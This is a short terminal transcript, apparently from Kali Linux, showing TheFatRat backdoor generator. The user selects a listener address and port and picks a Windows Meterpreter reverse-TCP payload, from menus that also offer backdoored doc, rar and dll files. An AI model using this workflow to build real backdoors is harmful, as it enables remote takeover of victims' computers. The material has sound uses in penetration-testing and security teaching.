 root@kali: /home/kali/Desktop/TheFatRat
File Actions Edit View Help
[10] Bash >> FatRat.sh
[11] Perl >> FatRat.pl
[12] doc >> Microsoft.doc ( not macro attack )
[13] rar >> bacdoor.rar ( Winrar old version)
[14] dll >> FatRat.dll
[15] Back to Menu
┌─[TheFatRat]──[~]─[creator]:
└─────► 2
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Your local IPV4 address is : 192.168.1.8
Your local IPV6 address is : 2001:ee0:54d9:e930:61dd:7710:a5e:db3d
Your public IP address is :
Your Hostname is :
Set LHOST IP: 192.168.1.8
Set LPORT: 5555
Please enter the base name for output files : HoavaLinh
+───────────────────────────────────────────+
| [ 1 ] windows/shell_bind_tcp |
| [ 2 ] windows/shell/reverse_tcp |
| [ 3 ] windows/meterpreter/reverse_tcp |
| [ 4 ] windows/meterpreter/reverse_tcp_dns |
| [ 5 ] windows/meterpreter/reverse_http |
| [ 6 ] windows/meterpreter/reverse_https |
+───────────────────────────────────────────+
Choose Payload :3